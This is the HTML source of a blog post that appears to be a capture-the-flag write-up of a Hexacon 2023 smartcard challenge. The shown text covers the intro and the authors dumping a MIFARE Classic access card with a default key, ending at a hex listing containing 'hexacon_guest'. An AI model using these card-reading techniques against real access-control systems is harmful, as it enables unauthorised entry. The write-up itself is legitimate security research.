



==== docs/2023/hexacon23/index.html @ 6a2bbfbf "updates" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.4.544">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">

<meta name="dcterms.date" content="2023-10-25">

<title>singlebitupset - Ninja Cards</title>
<style>
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<script src="../../site_libs/quarto-html/quarto.js"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-dark.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap.min.css" rel="stylesheet" id="quarto-bootstrap" data-mode="dark">
<script id="quarto-search-options" type="application/json">{
  "location": "sidebar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "start",
  "type": "textbox",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


<link rel="stylesheet" href="../../styles.css">
</head>

<body class="nav-sidebar docked">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
  <nav class="quarto-secondary-nav">
    <div class="container-fluid d-flex">
      <button type="button" class="quarto-btn-toggle btn" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
        <i class="bi bi-layout-text-sidebar-reverse"></i>
      </button>
        <nav class="quarto-page-breadcrumbs" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">Ninja Cards</a></li></ol></nav>
        <a class="flex-grow-1" role="button" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">      
        </a>
      <button type="button" class="btn quarto-search-button" aria-label="" onclick="window.quartoOpenSearch();">
        <i class="bi bi-search"></i>
      </button>
    </div>
  </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article">
<!-- sidebar -->
  <nav id="quarto-sidebar" class="sidebar collapse collapse-horizontal quarto-sidebar-collapse-item sidebar-navigation docked overflow-auto">
    <div class="pt-lg-2 mt-2 text-left sidebar-header">
    <div class="sidebar-title mb-0 py-0">
      <a href="../../">singlebitupset</a> 
    </div>
      </div>
        <div class="mt-2 flex-shrink-0 align-items-center">
        <div class="sidebar-search">
        <div id="quarto-search" class="" title="Search"></div>
        </div>
        </div>
    <div class="sidebar-menu-container"> 
    <ul class="list-unstyled mt-1">
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Home</span></a>
  </div>
</li>
        <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true">
 <span class="menu-text">Posts</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-1" class="collapse list-unstyled sidebar-section depth1 show">  
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true">
 <span class="menu-text">2023</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-2" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2023/hexacon23/index.html" class="sidebar-item-text sidebar-link active">
 <span class="menu-text">Ninja Cards</span></a>
  </div>
</li>
      </ul>
  </li>
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true">
 <span class="menu-text">2024</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-3" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2024/sergei23/index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Sergei’s Mystery Block</span></a>
  </div>
</li>
      </ul>
  </li>
      </ul>
  </li>
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../about.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">About</span></a>
  </div>
</li>
    </ul>
    </div>
</nav>
<div id="quarto-sidebar-glass" class="quarto-sidebar-collapse-item" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item"></div>
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">On this page</h2>
   
  <ul>
  <li><a href="#intro" id="toc-intro" class="nav-link active" data-scroll-target="#intro">Intro</a></li>
  <li><a href="#bug-1" id="toc-bug-1" class="nav-link" data-scroll-target="#bug-1">Bug 1</a></li>
  <li><a href="#bug-2" id="toc-bug-2" class="nav-link" data-scroll-target="#bug-2">Bug 2</a></li>
  <li><a href="#ninja-skills" id="toc-ninja-skills" class="nav-link" data-scroll-target="#ninja-skills">Ninja skills</a></li>
  <li><a href="#success" id="toc-success" class="nav-link" data-scroll-target="#success">Success!</a></li>
  </ul>
</nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default"><nav class="quarto-page-breadcrumbs quarto-title-breadcrumbs d-none d-lg-block" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/index.html">Ninja Cards</a></li></ol></nav>
<div class="quarto-title">
<h1 class="title">Ninja Cards</h1>
</div>



<div class="quarto-title-meta">

    
    <div>
    <div class="quarto-title-meta-heading">Published</div>
    <div class="quarto-title-meta-contents">
      <p class="date">October 25, 2023</p>
    </div>
  </div>
  
    
  </div>
  
<div>
  <div class="abstract">
    <div class="block-title">Abstract</div>
    Ninja fast card swiping!
  </div>
</div>


</header>


<section id="intro" class="level1">
<h1>Intro</h1>
<p>At the 2023 edition of <a href="https://www.hexacon.fr/">hexacon</a> there were various CTF challenges, one of which organized at the venue by the event’s organizer, Synacktiv. It involved a smartcard reader attached to small computer and a screen, and a stack of smartcards. The goal of the challenge is to somehow authenticate as admin, which should pop up a specific message on the screen that shows “Waiting for NFC tag…” in <a href="#fig-setup" class="quarto-xref">Figure&nbsp;1</a>.</p>
<div id="fig-setup" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/setup.jpg" class="img-fluid figure-img">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1: CTF setup
</figcaption>
</figure>
</div>
<p>We grabbed one card from the stack on the bottom left and read it out using <a href="https://f-droid.org/packages/de.syss.MifareClassicTool/">MIFARE Classic Tool</a>. Fortunately it used one of the standard keys included in the application. The dump showed some data in sectors 1, 2 and 3 as shown in <a href="#fig-card" class="quarto-xref">Figure&nbsp;2</a>.</p>
<div id="fig-card" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/card.png" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;2: Card contents
</figcaption>
</figure>
</div>
<p>The sectors 1 and 3 contain some interesting strings as shown in <a href="#lst-card1" class="quarto-xref">Listing&nbsp;1</a>.</p>
<div id="lst-card1" class="default listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;1: Data in card
</figcaption>
<div aria-describedby="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-card1"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="lst-card1-1"><a href="#lst-card1-1" aria-hidden="true" tabindex="-1"></a>0000  68 65 78 61 63 6f 6e 5f  67 75 65 73 74 00 00 00  |hexacon_guest...|</span>
